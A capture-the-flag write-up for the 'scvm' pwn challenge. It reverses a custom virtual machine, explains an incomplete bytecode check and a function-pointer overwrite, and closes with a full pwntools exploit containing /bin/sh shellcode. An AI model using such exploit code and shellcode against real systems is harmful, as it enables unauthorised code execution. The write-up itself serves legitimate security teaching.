scvm¶
huwangbei2019 offline An easy VM challenge. Compared with the system-level virtual machine topic, this kind of topic can be understood as customizing a CPU instruction set, and realizing the emulator of the instruction set, not the virtualization at the hardware system level.
Reverse¶
VM Struct¶
It is really easy to know the struct of VM by analyzing the function as follows.

00000000 vm_t struc ; (sizeof=0x20, mappedto_8) 00000000 reg_cnt dd ? 00000004 fun_cnt dd ? 00000008 regs dq ? 00000010 funs dq ? ; base 2 00000018 mem dq ? 00000020 vm_t ends 00000020
Instruction Type¶
Instructions are four byte long and byte-aligned.
[fun_id] [val1] [val2] [val3]
fun_id is used to know which function should be called.


For example, instruction add use 3 vals and do the operation regs[val1] = regs[val2] + regs[val3].

Functions¶
10 functions are supported, but function lea is not useful.
exit: exit(0) add: regs[val1] = regs[val2] + regs[val3] sub: regs[val1] = regs[val2] - regs[val3] mul: regs[val1] = regs[val2] * regs[val3] div: regs[val1] = regs[val2] / regs[val3] mod: regs[val1] = regs[val2] % regs[val3] mov: regs[val1] = val2 print: print(reg[val3]) lea: regs[val1] = (uint32_t)(vm->mem + val2) mov2mem: *(byte *)(vm->mem + val2) = regs[val1]

Vulnerability¶
Incomplete Checking¶
We can input 0x1000 bytes as vm->mem. However, the check will only check 0x800 bytes, so we can bypass this check if we input malicious instructions after 0x800 bytes.

self-modifying code¶
It is obvious that instruction mov2mem can modify *(byte *)(vm->mem + val2) to the value of regs[val1]. But it does not check the value of val2.
So, we can modify the value of a bytes in memory (0 ~ 0xff) to the value we want, static check makes no sense.

Exploit¶
It is enough to use Incomplete Checking for exploiting. Firstly, we input enough bytes (more than 0x800) to bypass static checking.
payload = gen_sub(0x0, 0x0, 0x0) * (0x800 / 4)
Leak¶
We cannot leak address of vm->mem by original print like operations, because we can only input once. So, we need to leak vm->mem to a reg of this vm and use the instructions integrated into this vm (sub or add is great).

We the vm is inited, heap chunk for regs and funcs are allocated and then the struct vm is allocated, too. We can use sub to get the value of regs[0~0xff]. So, leak is done.
We can also use this trick to modify the value of funs[i] to the one we like.
However, remember that the operand size is 32 bits, not 64 bits. The arch of this executable elf is amd64. So, we need to modify the value of a function ptr twice (low 32 bits and high 32 bits).

Shellcode¶
It is easy that the memory allocated for vm is marked as rwx, so we just need to set rip to the address of our vm mem.

EXP¶
from pwn import *
local=1
pc='./scvm'
aslr=True
context.log_level=True
context.arch = "amd64"
context.word_size = 64
context.os = "linux"
context.endian = "little"
if local==1:
#p = process(pc,aslr=aslr,env={'LD_PRELOAD': './libc.so.6'})
p = process(pc,aslr=aslr)
gdb.attach(p)
else:
remote_addr=['172.16.9.45', 17730]
p=remote(remote_addr[0],remote_addr[1])
ru = lambda x : p.recvuntil(x)
sn = lambda x : p.send(x)
rl = lambda : p.recvline()
sl = lambda x : p.sendline(x)
rv = lambda x : p.recv(x)
sa = lambda a,b : p.sendafter(a,b)
sla = lambda a,b : p.sendlineafter(a,b)
def lg(s,addr):
print('\033[1;31;40m%20s-->0x%x\033[0m'%(s,addr))
def gen_print(i, j=0, k=0):
s = ""
s += chr(7)
s += chr(i)
s += chr(j)
s += chr(k)
return s
def gen_mov(i, j, k = 0):
s = ""
s += chr(6)
s += chr(i)
s += chr(j)
s += chr(k)
return s
def gen_sub(i, j, k):
s = ""
s += chr(2)
s += chr(i)
s += chr(j)
s += chr(k)
return s
def gen_add(i, j, k):
s = ""
s += chr(1)
s += chr(i)
s += chr(j)
s += chr(k)
return s
def raddr(a=6):
if(a==6):
return u64(rv(a).ljust(8,'\x00'))
else:
return u64(rl().strip('\n').ljust(8,'\x00'))
if __name__ == '__main__':
payload = gen_sub(0x0, 0x0, 0x0) * (0x800 / 4)
payload+= gen_mov(0,0x80)
payload+= gen_sub(2, 0x2e + 4, 2)
payload+= gen_sub(3, 0x2f + 4, 3)
for i in range(0, 0x12):
payload+= gen_add(2, 0, 2)
payload+= gen_sub(0x22, 0x22, 0x22)
payload+= gen_sub(0x23, 0x23, 0x23)
payload+= gen_sub(0x22, 0x2, 0x22)
payload+= gen_sub(0x23, 0x3, 0x23)
payload+= gen_print(0x10)
payload = payload.ljust(0x900, "\x00")
buf = ""
buf += "\x6a\x3b\x58\x99\x48\xbb\x2f\x2f\x62\x69\x6e\x2f\x73"
buf += "\x68\x48\xc1\xeb\x08\x53\x48\x89\xe7\x52\x57\x48\x89"
buf += "\xe6\xb0\x3b\x0f\x05"
payload+= buf
#payload = payload.ljust(0xa0, "\x00")
#payload+= p32( 0x11DA - 0x10A0)
sn(payload)
p.interactive()